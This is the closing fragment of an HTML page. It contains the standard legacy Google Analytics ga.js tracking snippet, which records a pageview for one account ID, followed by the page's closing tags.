  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>